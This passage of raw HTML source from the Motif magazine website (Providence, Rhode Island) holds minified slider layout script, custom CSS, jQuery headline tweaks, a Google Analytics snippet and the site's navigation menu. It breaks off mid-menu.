l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="archive tag tag-variety tag-1376 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
